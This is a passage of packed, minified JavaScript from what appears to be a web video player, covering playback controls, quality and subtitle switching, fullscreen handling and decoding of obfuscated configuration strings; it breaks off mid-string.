z=x;x=="cz"||x=="1G"||x=="3W"?z=x+"ed":\'\';x=="2v"?z="Bx":\'\';x=="62"?z="8e":\'\';x=="5M"?z="3I":\'\';x=="8Y"?z="Bz":\'\';x=="5O"?z="BA":\'\';x=="Ce"?z="BB":\'\';zv["W"]=z;if(z!=\'\'){2A.cC.jf(zv,\'*\')}}};F.W=E(x,y){o.2z[x]=y};C 3N=E(x,y,S){R 7i(x,y,S)};F.3N=E(x,y,S){R 7i(x,y,S)};E 7i(x,y,S){if(J(o.X)){if(x=="2v"){if(J(y)){if(2V(y)==\'6U\'){C 2S=-1;if(y.P("[5O:")>-1&&y.P("]")==y.V-1){2S=y.1B(y.P("[5O:")+6,y.V-1);o.2S=2S=2p(2S.1B(0,2S.V-1));y=y.1B(0,y.P("[5O:"))}if(y.P("#2")==0){y=b2(y)}if(y.P("#3")==0&&y.P(v.f7)>0){y=de(y)}if(y.P("#0")==0){y=h8(y)}if(v.db==1){y=db(y)}if(y.P(".8g")==y.V-4){C 3y=ar(y);3y.bi=E(){if(F.b3==4&&F.5w==4S){3j{7i(\'2v\',5G.7w(F.9D))}3c(e){}}};3y.9v();R}if(y.P("id:")==0&&J(o.1y)){C z=y.1B(3);1c(C j in o.1y){if(o.1y.2r(j)){if(o.1y[j].as==z){z=j}}}if(J(o.1y[z])){o.U.uo(z);2S>-1?o.2S=2S:\'\';R I}G{R K}}}o.X.bB(y)}G{o.X.2G()}}if(x=="62"){o.2v?o.X.3b():\'\'}if(x=="qh"||x=="qi"){o.1G&&o.8I?o.8I.vn(x=="qh"?y:2):\'\'}if(x=="3E"){o.O.kE()}if(x=="By"){o.2v?o.X.3b():o.X.2G()}if(x=="2M"){v.3E=0;v.47=0;o.O.i7();o.X.8o()}if(x=="9c"){o.1d=o.O.1d();o.X.eV()}if(x=="5M"){o.X.4w()}if(x=="7N"){o.X.9F(y)}if(x=="8Y"){o.X.5R()}if(x=="1N"||x=="xK"){if(J(y)){if(y>=0&&y<=1){o.X.3r(y)}}R o.3I?0:v.1N}if(x=="3I"){R J(o.3I)?o.3I:K}if(x=="ag"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){C x2=5G.7w(cG(o[\'u\'+y]));C v2=[];1c(C l in v){if(v.2r(l)){if(l.P("8R")==0){2q v[l]}}}if(2V x2=="4g"){1c(C k in x2){if(x2.2r(k)){if(k.P("8R")==0){v[k]=x2[k]}if(k=="2b"){v2[k]=x2[k]}}}}v=7P(v,v2);C lR=K;if(o.U.9u()){o.U.7k();lR=I}C lM=K;if(o.U.ac()){o.U.9m();lM=I}o.U.4h();2q o.U;o.U=1O kA();if(o.O.5w()=="5l"){o.U.2G()}o.U.3r(v.1N);if(J(v.1V)){8U(v.1V)}if(lR){o.U.7k()}if(lM){o.U.9m()}if(o.2t){o.U.7n()}if(1h!=\'wh\'){o.U.6u(o.O.1d(),o.O.1o())}2C()}}if(x=="bS"){R v.bS}if(x=="5i"){o.U.5i(I)}if(x=="5O"){if(J(y)){if(2V y=="6U"){if(y.P("%")>-1){y=2p(y.1B(0,y.P("%")));y=o.O.1o()*y/1t}G{C he=o.O.1d();if(o.3t&&!o.1G){if(!o.3t.gB){C f=o.3t.8H();if(f.t&&f.d){he=f.t;o.3t.gB=I}}}if(y.P("+")==0){y=he+2p(y.1B(1))}G{if(y.P("-")==0){y=he-2p(y.1B(1))}}}}y=2p(y);y<0?y=0:\'\';if(o.O.1o()>0){y>o.O.1o()?y=0:\'\'}if(!J(o.2o)&&!J(o.6P)&&o.O.1o()>0){o.2S=2c;o.X.3C(y,I);o.X.oH()}G{o.2S=y}}}if(x=="2t"){!o.2t?o.X.7n():\'\'}if(x=="oe"){o.2t?o.X.91():\'\'}if(x=="Bw"){R o.2t}if(x=="1d"){C lL=o.O?o.O.1d():0;if(o.3t&&v.d9==1&&!o.1G){C f=o.3t.8H();if(f.t){lL=f.t}}R lL}if(x=="1o"){R o.O?o.O.1o():0}if(x=="2L"){if(y){v.2L=y;o.U.em()}}if(x=="4c"){if(J(y)){v.hd=cR(v.hd,y,S);if(o.2x.V==2){o.X.5z(v.hd)}}G{R o.O?o.O.kY():0}}if(x=="5H"){R o.O?o.O.kO():0}if(x=="tA"){R o.2w=="4b"}if(x=="xT"){if(o.4O>0){o.h9=o.4O}o.X.bB(v.3l)}if(x=="5l"){R o.2v}if(x=="9P"){R o.1G}if(x=="qo"){o.O.nv()}if(x=="id"){R v.id}if(x=="1z"){v.1z=y}if(x=="gA"){v.gA=y}if(x=="1D"){o.O.q5()}if(x=="4f"){o.O.bN()}if(x=="6l"){o.O.bc()}if(x=="3m"){e4.1z(3m)}if(x=="2n"){v.2n=y;o.O.bV(y)}if(x=="C1"){if(o.2w=="a8"||o.2w=="1R"||o.2w=="1Y"){C 5h=1H("5h");o.1F.1L(5h);C lD=5h.qN(\'2d\');C 2T=o.O.2T();5h.Y=2T.Y>0?2T.Y:o.an;5h.1b=2T.1b>0?2T.1b:o.j9;lD.lE(o.O.5e(),0,0,5h.Y,5h.1b);4c=2;C dD=1Q.1H("5h");dD.Y=5h.Y*4c;dD.1b=5h.1b*4c;C qD=dD.qN("2d");qD.lE(o.O.5e(),0,0,5h.Y*4c,5h.1b*4c);lD.lE(dD,0,0,5h.Y,5h.1b);C 4Z;3j{4Z=5h.Bi("7t/AH")}3c(e){R K}R 4Z}G{R K}}if(x=="1Y"){R o.2w==x?o.O.gy():2c}if(x=="1R"){R o.2w==x?o.O.gC():2c}if(x=="1W"){if(!o.2v&&y.P(\'//\')>-1){o.O.7L(y);R I}G{R K}}if(x=="1K"){o.O.1K(y)}if(x=="1V"){if(J(y)){J(y)?v.1V=y:\'\';o.X.8U(\'1V\');R I}G{R v.1V}}if(x=="1k"){if(2V(y)==\'4g\'){3j{o.X.6n(y);R I}3c(e){R K}}G{if(y.P(".8g")==y.V-4||y.P(".8g?")>0){C 3y=ar(y);3y.bi=E(){if(F.b3==4&&F.5w==4S){3j{7i(\'1k\',5G.7w(F.9D))}3c(e){}}};3y.9v();R I}}}if(x=="7F"){o.U.bZ()}if(x=="cM"){o.U.fe()}if(x=="AG"){if(J(y)&&J(o.1y)){1c(C j in o.1y){if(o.1y.2r(j)){if(o.1y[j].as==y){y=j}}}if(J(o.1y[y])){o.U.un(y);R I}G{R K}}}if(x=="AF"){if(o.3Q){R o.1y[o.3Q].as?o.1y[o.3Q].as:o.3Q}}if(x=="iG"){if(J(o.iG)){R o.iG}}if(x=="AD"){R v.4z}if(x=="AE"){if(o.2o){R I}G{R K}}if(x=="AJ"){if(o.2o){R p2()}G{R K}}if(x=="bf"){v.bf=cR(v.bf,y,S)}if(x=="5D"){v.5D=cR(v.5D,y,S)}if(x=="AO"){v.1k.fp=cR(v.1k.fp,y,S)}if(x=="hd"){if(o.2x.V==2){v.hd=o.2x[o.3f];v.hd=cR(v.hd,y,S);if(o.2x[0]==v.hd){o.X.5z(0)}G{o.X.5z(1)}}}if(x=="v"&&y!=\'3l\'){R v[y]}if(x.P("AN:")==0){if(2V(y)==\'4g\'&&2V(v[x.1B(7)])==\'4g\'){1c(C yy in y){if(y.2r(yy)){v[x.1B(7)][yy]=y[yy]}}}G{v[x.1B(7)]=y}R I}if(x=="AM"){R o.O?o.O.9N():\'\'}if(x=="kk"){R o.kk}if(x=="jV"){R o.jV}if(x=="6m"){R o.6m}if(x=="7T"){o.X.8o()}}G{R K}};E cR(x,y,S){C z=4Q(y);if(y.P("/")>0){C y2=y.2E("/");if(y2.V==2){if(x==4Q(y2[0])){z=4Q(y2[1]);if(S){S.ow(1)}}G{z=4Q(y2[0]);if(S){S.ow(0)}}}}R z}E ar(x){C 3y=1O As();3y.96(\'At\',x,I);R 3y}E p2(){R o.2o?{1x:o.2o.8b("nM"),8a:o.2o.8b("8a"),Az:o.2o.8b("gL"),1q:o.2o.8b("3Z")+(o.2o.8b("pM")?o.2o.8b("Ax")+o.2o.8b("pM"):\'\'),1I:o.2o.8b("B9"),3l:o.2o.8b("3l")}:\'\'}C 1H=E(x){C y=x;x==\'1T\'||x==\'ps\'?y=\'6E\':\'\';C z=1Q.1H(y);if(x==\'ps\'){H(z,{"6g":"3O","2m":"51"})}R z};C 1z=E(a,b,c,d,e,f,g){if(v.1z==1||v.mA==1){C x=a+(b!=2c?" "+b:"")+(c!=2c?" "+c:"")+(d!=2c?" "+d:"")+(e!=2c?" "+e:"")+(f!=2c?" "+f:"")+(g!=2c?" "+g:"");e4.1z("pp: "+x);if(v.mA==1&&J(1Q.7Y("pz"))){1Q.7Y("pz").22+=x+\'<br/>\'}}};C 6h=E(1d){if(o.2w=="ce"){R 3g.lK(1d)}1d<0?1d=0:\'\';C pw=o.O.1o>=9w?I:K;C pv=o.O.1o>=h3?I:K;C 5P=3g.7V(1d/60);C 6a=4d(1d-5P*60);C 8T=3g.7V(5P/60);5P=5P-8T*60;R cH((8T>0||pv?8T+\':\':\'\')+((8T>0||pw)&&5P<10?\'0\':\'\')+5P+\':\'+(6a<10?\'0\':\'\')+6a)};C qn=E(y){C x=K;C jw=1Q.9y(\'jm\');1c(C i=0;i<jw.V;i++){if(jw[i].2X.P(y)>-1){x=I}}R x};C H=E(e,o){1c(C 1h in o){if(o[1h]!=\'Bg\'&&o[1h]!=2c){if(2V o[1h]==\'Bf\'&&1h!=\'1v\'&&1h!=\'5c\'){o[1h]+=\'px\'}if((1h.P("1E")>-1||1h.P("Be")>-1)&&o[1h].P("#")==-1&&o[1h].P("4a")==-1){o[1h]=\'#\'+o[1h]}if(1h=="2R"){e.B[\'-ms-\'+1h]=o[1h];e.B[\'-oz-\'+1h]=o[1h];e.B[\'-4A-\'+1h]=o[1h];e.B[\'-o-\'+1h]=o[1h]}e.B[1h]=o[1h]}}};C lq=E(x){if(o.H){if(o.H.qK){o.H.qK.Bc=x}G{o.H.1L(1Q.t6(x))}}};C 4y=E(e,o){1c(C 1h in o){e.8S(1h,o[1h])}};C 7T=E(e){if(e){3j{e.5X.3x(e);2q e;e=5p}3c(e){}}};C 7D=E(9X,7l){R 3g.7V(wO.V>1?(7l-9X+1)*3g.7D()+9X:(9X+1)*3g.7D())};C 4Q=E(x){if(2V x=="6U"){R x.2H(/^\\s+|\\s+$/gm,\'\')}G{R x}};C Bd=E(x,n){if(n==0){R"#0"+ab.e(x)}if(n==1){R"#1"+kg(ab.e(x),1)}};C 4T=E(x){R cH.mb(x)};C cG=E(x){if(x.1B(0,2)=="#1"){R ab.d(kg(x.1B(2),-1))}G if(x.1B(0,2)=="#0"){R ab.d(x.1B(2))}G{R x}};C ob=E(x){if(x){if(x.P(\'3u\')==-1&&x.P(\'.\')==-1&&x.V>1t){x=\'1A:7t/iE;c0,\'+x}}R x};C 1m=E(x){x.B.6m="3D"};C 1j=E(x){x.B.6m="3Y"};C 3v=E(x){x.B.2m="1M"};C 6r=E(x){x.B.2m="51"};C 5r=E(x){R x?x.B.6m!="3D"&&x.B.2m!="1M":K};C 4d=E(s){if(2V s=="6U"){if(s.P("px")>0){s=s.1B(0,s.P("px"))}}R 2p(s)};C 3D=E(x){R x.B.2m=="1M"};C jB=E(aU){C gl=2p(aU,16);C r=(gl>>16)&mi;C g=(gl>>8)&mi;C b=gl&mi;R r+","+g+","+b};C 3J=E(o,x,y){o[x+\'1i\']=0;o[x+\'1X\']=0;o[x+\'2e\']=0;o[x+\'1a\']=0;if(J(o[y])){C z=o[y].2E(" ");if(z.V==4){o[x+\'1i\']=z[0]?5k(z[0]):0;o[x+\'1X\']=z[1]?5k(z[1]):0;o[x+\'2e\']=z[2]?5k(z[2]):0;o[x+\'1a\']=z[3]?5k(z[3]):0}}R o};C df=cH.mb(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1t,xD,sU,AS,AW,Cc,Dl,Dc,Db,Da,78,79,80,81,82,83,84,85,86,87,88,89,90,D8,D9,Dd,De,Di,Dg,Dy,DS,DR,DO,ri,DP,DT);C ab={8x:df+"DZ+/=",e:E(e){C t="";C n,r,i,s,o,u,a;C f=0;e=ab.rt(e);aR(f<e.V){n=e.8u(f++);r=e.8u(f++);i=e.8u(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(mK(r)){u=a=64}G if(mK(i)){a=64}t=t+F.8x.5x(s)+F.8x.5x(o)+F.8x.5x(u)+F.8x.5x(a)}R t},d:E(e){C t="";C n,r,i;C s,o,u,a;C f=0;e=e.2H(/[^A-r7-z0-9\\+\\/\\=]/g,"");aR(f<e.V){s=F.8x.P(e.5x(f++));o=F.8x.P(e.5x(f++));u=F.8x.P(e.5x(f++));a=F.8x.P(e.5x(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+4T(n);if(u!=64){t=t+4T(r)}if(a!=64){t=t+4T(i)}}t=ab.rp(t);R t},rt:E(e){e=e.2H(/\\r\\n/g,"\\n");C t="";1c(C n=0;n<e.V;n++){C r=e.8u(n);if(r<e5){t+=4T(r)}G if(r>DD&&r<DA){t+=4T(r>>6|DK);t+=4T(r&63|e5)}G{t+=4T(r>>12|rv);t+=4T(r>>6&63|e5);t+=4T(r&63|e5)}}R t},rp:E(e){C t="";C n=0;C r=0;C c1=0;C c2=0;aR(n<e.V){r=e.8u(n);if(r<e5){t+=4T(r);n++}G if(r>DH&&r<rv){c2=e.8u(n+1);t+=4T((r&31)<<6|c2&63);n+=2}G{c2=e.8u(n+1);c3=e.8u(n+2);t+=4T((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}R t}};C kg=E(s,n){s=s.2H(/\\+/g,"#");s=s.2H(/#/g,"+");C a=rj(o.y)*n;if(n<0)a+=df.V/2;C r=df.1B(a*2)+df.1B(0,a*2);R s.2H(/[A-r7-z]/g,E(c){R r.5x(df.P(c))})};C rj=E(x){x=x.2E(4T(61));C gs=\'\';C c1=4T(ri);C jF;1c(C i in x){if(x.2r(i)){C jJ=\'\';1c(C j in x[i]){if(x[i].2r(j)){jJ+=(x[i][j]==c1)?4T(49):4T(48)}}jF=2p(jJ,2);gs+=4T(jF.8i(10))}}R gs.1B(0,gs.V-1)};C J=E(x){R x!=5p&&2V(x)!=\'2c\'};C 4d=E(x){R 2p(x)};C dC=E(x){C gq=0;if(x.gr){gq=x.dh+x.sb;aR(x=x.gr){gq+=x.dh+x.sb}}C sc=2A.CD(1Q.a3,5p);C jO=0;if(sc.1e=="aa"){jO=1Q.a3.Cz().1a}R gq+jO};C dr=E(x){C gJ=0;if(x.gr){gJ=x.km+x.sg;aR(x=x.gr){gJ+=x.km+x.sg}}R gJ};C 7x=E(x){if(x!=\'\'){if(v.Ch==1){2A.96(x)}G{2A.cF.al=x}x=\'\'}};C g8=E(6a){C 6a=3g.5V(6a);C 5P=3g.7V(6a/60);C 8T=3g.7V(5P/60);5P=3g.7V(5P%60);6a=3g.7V(6a%60);8T>0&&5P<10?5P="0"+5P:"";6a=(6a>=10)?6a:"0"+6a;C 4q=(8T>0?8T+":":"")+5P+":"+6a;R 4q};C rc=E(){C gP=K;C gS=I;if(o.1x.tv){1z("tv")}F.8U=E(x){o.U?o.U.1V(x):\'\'};F.6o=E(x){if(x){if(2V(x)==\'6U\'){if(x.P("[{")==0){3j{x=x.2H(/eA\'qt/ig,\'"\');x=5G.7w(x)}3c(e){x="rm 5G"}}}if(2V(x)==\'4g\'){o.1y=[];o.1k=n8(x);C y=t3();x=y.3l;o.iH=y.1V;if(J(y.1W)){if(o.O){o.O.7L(y.1W)}G{v.1W=y.1W}}if(J(y.2Q)){y.2n=y.2Q}if(J(y.1G)){o.2S=y.1G}if(J(y.3W)){v.3W=y.3W}if(J(y.2L)){v.2L=y.2L}if(J(y.id)){o.3Q=y.id}C sx=["2n","bS","er","1q","ax","6X"];if(J(v.hp)){if(v.hp.Cd==1&&v.hp.iI==1){sx.4N("1V")}}1c(C i=0;i<sx.V;i++){if(J(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.P(\'1V\')>0){o.X.8U(\'1V\')}if(o.U){o.U.6n(o.1k)}}if(2V(x)==\'6U\'){if(x.P("#2")==0){x=b2(x)}if(x.P("#3")==0&&x.P(v.f7)>0){x=de(x)}if(x.P("#0")==0){x=h8(x)}if(v.db==1){x=db(x)}if(x==\'\'){1z("55 3l");o.cS=I;js("1J","55")}o.2x=[];o.6R=[];o.gK=0;o.3f=0;o.4O=0;o.4l=x.2E(v.jT);o.cA=[];if(J(v.d6)){C d6=v.d6.2E(v.jT)}if(o.4l.V>0){C q=0;1c(C i=0;i<o.4l.V;i++){o.4l[i]=4Q(o.4l[i]);if(o.4l[i].P("[")==0&&o.4l[i].P("]")>1){o.2x[i]=o.4l[i].1B(o.4l[i].P("[")+1,o.4l[i].P("]")-1);o.4l[i]=o.4l[i].1B(o.4l[i].P("]")+1)}G{if(J(v.d6)){o.2x[i]=J(d6[i])?d6[i]:\'\'}G{o.2x[i]=i+1}}if(J(v.46)&&q==0){if(v.46==o.2x[i]){o.gK=i;o.3f=i}}if(J(o.46)){if(o.46==o.2x[i]){o.gK=i;o.3f=i;q=i}}o.4l[i]=jR(o.4l[i])}}G{o.4l[0]=jR(o.4l[0])}R o.4l[o.gK]}}G{R x}};E jR(x){if(J(v.rV)&&x.P("//")==-1){x=v.rV+x}R x};F.6n=E(x){if(2V(x)==\'4g\'){o.1y=[];o.1k=n8(x);if(o.U){o.U.6n(o.1k)}}};F.bB=E(x,y){!J(y)?v.47=1:\'\';v.3E=0;v.1o=2c;v.3W=2c;o.cS=K;o.9Z=K;o.6l=K;o.9W=0;o.eR=[];fu();if(v.kp>1){if(J(o.5Q)&&v.qI==1){1c(C i in o.5Q){o.5Q[i].o4=2c}v.kp--}}if(o.O.5w()=="5l"){F.8o()}if(J(o.6e)){o.6e.4h()}if(J(o.f9)){4x(o.f9)}js("1O");o.X.nB();x=F.6o(x);if(y==1){o.2w=\'\'}o.O.6o(x);if((o.1x.2i||o.1x.6B)&&!J(y)){o.X.2G()}if(J(o.f5)){o.O.pU()}o.O.eG();o.U.az();o.U.i0();o.U.6j()};F.fu=E(){fu()};E fu(){o.3A=-1;o.7m=K;o.cQ=K;2q v.2n;2q v.6X;2q o.2Q;2q o.3o;if(J(o.U)){o.U.au()}2q o.4C;if(J(o.2n)){o.4o.3x(o.2n);2q o.2n}2q o.3A;o.7m=K}F.bj=E(){if(v.47==1){if(v.s5==1){2j(E(){o.X.2G()},5a)}G{F.2G()}v.tc=1}if(v.5F==1){qf()}};F.eG=E(){C x=K;if(o.1x.2i){x=I;if(v.ty==1&&o.1x.9S){x=K}if(v.ts==1&&o.1x.dY){x=K}if(v.tx==1&&o.1x.6W){x=K}if(v.Ck==1&&o.1x.av){x=K}}if(v.Cp==1&&o.1x.tv){x=I}R x};F.ns=E(){o.O.3r(v.1N);if(o.3I){o.O.4w()}o.9Z=I;o.U.6j();if(o.5o&&o.5y){o.56.Go()}if(o.8I){if(o.cX>0&&o.it.V==0){o.8I.Co()}}};F.2G=E(gW){C 2M=K;if(o.2w=="4b"){if(!o.O.hK()&&v.47!=1&&v.3E==1){2M=I;if(2A[\'6I\']){v.47=1;o.O.nv()}}}if(v.6S==1&&v.pX==0){o.X.j5();2M=I}if(o.cS||2M){}G{tn(!o.1G);o.j4.sG();if(!o.1G){js("1G");o.1G=I;js("1O");9J("2v","2G",I)}G{9J("Cm","CE")}if(v.rP==1&&!o.2t){if(v.rZ==1){o.1x.2i?F.7n():\'\'}G{F.7n()}}if(8r("9U")||8r("3B")){lm(2)}G{if(v.7x==1&&J(v.s6)&&!J(3m.7x)){7x(v.s6);2M=I}if(!2M){1z("2G");if(o.2w!=\'ce\'){o.O.1o()>0?o.U.6u(o.O.1d(),o.O.1o()):\'\'}C hc=K;if(o.O.1d()>1&&v.eU==1&&gW!=1){hc=8r("f8")}if(hc){}G{if(o.U){if(o.U.9u()){o.U.7k()}}if(J(o.ip)){C ol=o.ip.CU();o.ip=2c;o.X.bB(ol)}G{o.O.2G()}o.U.2G();if(o.1x.2i){o.U.bP()}if(J(o.6e)){o.6e.CV()?o.6e.CZ():\'\'}if(v.kR==1&&o.5y){H(o.O.5e(),{"dE":"1M"})}if(v.D5==1&&J(v.ax)&&o.dt){if(v.ax!=\'\'&&!J(o.dN)){o.dN=7z(nA,v.ta*3n);nA()}}}}}}};F.3b=E(){if(o.2v){1z("3b");o.O.3b();o.U.3b();js("62");v.t9?7c():\'\';if(v.kR==1&&o.5y){H(o.O.5e(),{"dE":"D1(1t%)"})}if(!J(o.2o)&&v.eU==0){8r("f8")}}};F.xG=E(){if(o.2v){js("62");if(!J(o.2o)&&v.eU==0){8r("f8")}}};F.4w=E(){o.O.4w();o.U.4w();o.3I=I;js("5M")};F.5R=E(){o.O.5R();o.3I=K;o.U.5R();js("8Y")};F.3r=E(x,y){x<0.yc?x=0:\'\';x>1?x=1:\'\';if(x<=0){F.4w()}G{if(o.3I){F.5R()}v.1N=x}js("1N",x);o.U.3r(x,y);o.O.3r(x)};F.d5=E(){o.U.d5()};F.7f=E(){o.U.7f()};F.CT=E(){F.7f()};F.nr=E(){o.X.6T();F.7f()};F.6u=E(1d,1o){if(o.3t&&!o.1G){C f=o.3t.8H();if(f.t&&f.d){1d=f.t}}o.U.6u(1d,1o)};F.lV=E(1d,1o){if(J(o.2S)&&o.2w!="4b"){o.X.3C(o.2S,K);o.2S=2c}};F.ck=E(){C d=1O 9a();o.cX=d.d0();C x=K;if(o.U.9u()&&v.1u.7Q!=1){o.U.7k();x=I}if(v.1k.7Q==0){if(o.U.ac()&&v.1k.bL==1){o.U.9m();x=I}}if(v.7x==1&&J(v.tq)&&!J(3m.7x)){7x(v.tq);x=I}if(!x){F.aF()}};F.wT=E(){if(o.U.9u()){o.U.7k()}};F.aF=E(){if(o.O.5w()=="5l"){F.3b()}G{F.2G()}8t(o.O.1d())};F.3C=E(fy,ds){if(fy<o.O.1o()){o.tk=fy;o.O.3C(fy);if(ds){o.U.3C(fy,o.O.1o())}o.ex=I;o.eH=o.O.1d();8t(o.eH)}};F.CL=E(1q,5v,pO){if(o.O.5w()=="5l"&&o.gz!=\'7G\'){3b();if(o.2t&&pO){o.U.91()}}2A.96(1q,5v)};F.nS=E(){C x=o.O.9N();if(J(v.aB)){x=v.aB}if(x!=\'\'){C fd=2A.96(x,\'jv\');fd.5S()}};F.6T=E(){C 1d=o.O.1d();C 1o=o.O.1o();o.U.eN(1d,1o)};F.oH=E(){C 1d=o.O.1d();C 1o=o.O.1o();if(!o.ex){o.U.eN(1d,1o)}G{o.O.1d()!=o.eH?o.ex=K:\'\'}if((v.ga==1||v.pP==1)&&1o>0){C x=1d/1o;h5("l7","2G 25%",x,0.25);h5("kx","2G 50%",x,0.50);h5("kv","2G 75%",x,0.75)}if(v.9c==1){if(o.2v&&1d>0){C z=K;if(v.qv==1){if(!o.O.6f()){z=I}}if(1d==o.1d&&!z){o.9W++;if(o.9W==v.np*(3n/o.oJ)){o.X.eV()}}G{o.9W=0}o.1d=1d}}if(v.2o==1&&v.yT!=1){qJ(1d,1o)}if(v.6S==1&&v.pX>-1){yU(1d,1o)}if(o.7m){8t(1d)}if(o.5b&&v.d9==1){o.3t.mj(1d,1o)}if(J(v.3W)){if(v.3W>0&&1d>v.3W){if(o.2w=="4b"){o.O.3b();o.O.3C(v.1G>0?v.1G:0)}G{o.O.i7();o.X.8o()}v.1G>0?o.2S=v.1G:\'\';o.X.h7()}}};E h5(x,y,t,p){if(!J(o.eR[y])){if(t>p){9J(x,y,I)}}};F.eV=E(){!o.O.6f()?o.2S=o.O.1d():\'\';C qq=o.U.ac();o.9W=0;js("9c");o.O.9c();qq&&v.1k.bL==1?o.U.ki():\'\'};F.pd=E(){o.U.eN(0,0);o.U.kl(0,0);o.X.6u(0,0);o.U.7f()};F.lh=E(){C 1d=o.O.bs();C 1o=o.O.1o();o.U?o.U.kl(1d,1o):\'\'};F.h7=E(){js("yr");if(v.bf==1){if(o.2w=="4b"){F.8o()}if(v.1G>0){o.X.3C(v.1G)}F.2G()}G{if(o.O.6f()||o.2w=="4b"){F.8o()}G{v.qx==1?o.X.3C((v.1G>0?v.1G:0),I):\'\'}o.U.7E();v.yq==1?v.zc=1:\'\';if(8r("eX")||8r("bt")){}G{8O()}}};F.7n=E(){o.aH.fw.pk=2C;C 2M=K;C 1J=K;o.da=I;2j(E(){o.da=K},et);1c(C x in o.7A){if(o.7A.2r(x)){o.7A[x].p3()}}3j{o.d3=I;if(o.1P.oF){o.1P.oF();o.6L=I}G if(o.1P.oT){o.1P.oT();o.6L=I}G if(o.1P.oC){o.1P.oC();o.6L=I}G if(o.1P.oy){o.1P.oy();o.6L=I}G if(o.1P.ou){o.1P.ou();o.6L=I}if(o.1x.6W&&v.k9==1&&o.5y&&!o.6L){C x=o.O.5e();if(x){if(x.zH){x.zI();x.1r("zy",rf);o.O.rX();2M=I}}}}3c(e){1J=I;1z(e)}if(!o.6L&&!2M){F.oj()}if(!1J){if(o.8n){o.O.bc()}if(v.3F.ne==1){gO(I);o.4I=I}js("2t");9J("nn","7n",I)}};C dP;C 8V={x:0,y:0};E oq(e){o.7e=I;4X(dP);dP=7z(E(){o.7e=K;o.U.5i();8V={x:0,y:0};4X(dP)},4e);o.U.5i();e.7p();e.s9!=0?8V.x++:8V.x--;e.iN!=0?8V.y++:8V.y--;if(e.Aa!=0){if(8V.x>8V.y){if(e.s9>0){o.X.3r(5k(v.1N)-v.3F.aE/10,"no")}G{o.X.3r(5k(v.1N)+v.3F.aE/10,"no")}}G{if(e.iN>0){o.X.3r(5k(v.1N)+(o.1x.fd?-v.3F.aE/10:v.3F.aE/10),"no")}G{o.X.3r(5k(v.1N)-(o.1x.fd?-v.3F.aE/10:v.3F.aE/10),"no")}}o.U.f6()}}E rf(){if(o.1x.6W){o.O.rU();js("oe")}}F.oj=E(){if(o.d3){o.2t=I;o.U.7n();if(!o.6L){if(J(o.7b)){3j{H(o.7b,{\'Y\':\'1t%\',\'1b\':\'1t%\',\'1e\':\'rk\',\'1a\':0,\'1i\':0,\'5c\':"g1"})}3c(aD){}}H(o.1P,{\'Y\':\'1t%\',\'1b\':\'1t%\',\'1e\':\'rk\',\'1a\':0,\'1i\':0,\'5c\':"g1"});o.3h=o.1P.24;o.4n=o.1P.2J;3j{1Q.a3.B.6C=\'3D\';if(!J(o.1k)){1Q.sA=E(e){e.7p()}}}3c(aD){}}if(v.nd==1){H(o.1P,{\'6d\':\'#3p\'})}if(o.oo){1m(o.oo)}8t(o.O.1d());o.d3=K}};F.91=E(){gP=I;if(1Q.r6){1Q.r6()}G if(1Q.r5){1Q.r5()}G if(1Q.ra){1Q.ra()}G if(1Q.rB){1Q.rB()}G if(1Q.tg){1Q.tg()}G if(1Q.th){1Q.th()}if(!o.6L){F.oh(K)}};F.tj=E(x){C 2M=K;C d4=o.9M/x;if(J(o.7b)){3j{H(o.7b,{\'1b\':d4})}3c(aD){2M=I;1z("jp yB yD")}}if(!2M){o.4r=x;o.92=d4;if(o.4r>0){H(o.1F,{\'1b\':d4})}js("1b",d4)}if(o.2o&&!o.2t){o.4n=d4;o.2o.2C()}};F.oh=E(x){if(gP||x){o.2t=K;if(!o.6L){if(J(o.7b)){3j{H(o.7b,{\'1e\':\'pK\',\'1a\':0,\'1i\':0,\'5c\':\'sz\'});H(o.7b,o.rq);H(o.7b,{\'Y\':o.an,\'1b\':o.j9})}3c(aD){}}H(o.1P,{\'Y\':o.an,\'1b\':o.j9,\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'5c\':\'sz\'});3j{1Q.a3.B.6C=\'2I\';1Q.sA=E(e){R I}}3c(aD){}}o.U.91();if(o.oo){1j(o.oo)}if(v.nd==1){H(o.1P,{\'6d\':v.jh});if(v.cO==1){o.1P.B.6d=\'cO\'}G{H(o.1P,{\'6d\':v.jh})}}if(v.3F.ne==1){gO(K);o.4I=K}8t(o.O.1d());gP=K;js("oe");o.6L=K;o.da=K}};F.4I=E(x){gO(x)};E gO(x){8V={x:0,y:0};if(x){2A.1r("lG",oq,I)}G{4X(dP);2A.5J("lG",oq,I)}}F.8o=E(){v.3E=0;o.U.3b();o.X.pd();o.O.3r(v.1N);if(o.U.9u()){o.U.7k()}if(o.3I){F.4w()}if(J(o.dN)){4X(o.dN);2q o.dN}8t(0);1z("2M");js("2M")};F.5z=E(x){if(J(o.3f)){if(o.3f!=x){o.3f=x;if(v.jN==1){o.46=o.2x[x];if(o.5b){4H.aq("jI",o.46)}}o.O.5z(x);js("4c",o.2x[x]);o.U.k0(x)}}};F.f1=E(){o.U?o.U.f1():\'\'};F.fq=E(x){if(J(o.4O)){if(o.4O!=x){o.4O=x;o.O.fq(x);js("5H",x);o.U.tZ("5H")}}};F.bK=E(x){if(J(o.3A)){if(o.3A!=x){o.3A=x;o.7m=I;o.O.bK(x);js("2n",o.4C[x]);o.U.au()}G{o.3A=-1;v.ku=0;o.7m=K;o.U.au();J(o.2n)?o.4o.3x(o.2n):\'\';2q o.2n}}};F.9F=E(x){o.O.9F(x==o.fY?1:o.8W[x]);o.aC=x};F.wa=E(){8t(o.O.1d());nX()};E 8t(1d){if(o.7m&&J(o.3o)){C 2Q=o.O.2Q();if(2Q){C x=o.3A;if(J(2Q[x])){if(J(2Q[x][1])){C t=2p(1d*10);if(J(2Q[x][1][t])){C y=\'\';y=2Q[x][0][2Q[x][1][t]];if(!J(o.2n)){o.2n=1H(\'1T\');o.4o.1L(o.2n);nX()}if(o.U.jc()){H(o.2n,{"1e":"1S","2e":(v.ew*1)})}G{H(o.2n,{"1e":"1S","2e":(v.ew*1+v.2b.h*1)})}o.2n.22=\'<bo 